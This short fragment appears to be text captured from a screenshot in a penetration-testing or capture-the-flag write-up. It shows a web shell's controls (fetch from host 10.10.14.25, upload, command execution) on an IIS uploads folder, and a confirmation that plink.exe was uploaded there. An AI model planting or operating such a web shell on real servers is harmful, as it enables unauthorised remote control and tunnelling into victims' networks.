 Th
Fetch: host: 10.10.14.25 port: 80 path:
CWD: C:\inetpub\wwwroot\uploads Upload: Browse... No file selecte
Cmd:
Clear cmd
Execute
☺ : Uploaded file C:\inetpub\wwwroot\uploads\plink.exe (311296 bytes)